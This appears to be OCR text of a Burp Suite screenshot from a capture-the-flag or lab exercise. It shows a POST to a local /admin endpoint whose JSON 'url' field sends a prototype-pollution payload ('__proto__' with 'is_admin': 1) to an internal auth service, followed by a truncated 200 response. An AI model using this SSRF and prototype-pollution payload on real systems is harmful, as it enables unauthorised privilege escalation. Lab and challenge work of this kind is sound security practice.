 Request
Pretty Raw Hex \n Select extension...
1 POST /admin HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 88
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
9 Content-Type: application/json
10 Origin: http://127.0.0.1:5000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:5000/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: csrftoken=PaEydRGRUSb63kAN44t5pP740NFiACUH; session=eyJpc19hZG1pbiI6dHJ1ZSwidXNlc
18 Connection: close
19
20 {
"url":"http://auth:8000/logs?logs={'__proto__':{'bla': {'upw': 'pw', 'is_admin': 1}}}"
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.0
3 Date: Mon, 26 Sep 2022 11:40:08 GMT
4 Content-Type: application/json
5 Content-Length: 209
6 Vary: Cookie
7 Connection: close
8
9 {
"output":"<a href=\"/static/output/b937f093b
"status":200
}
10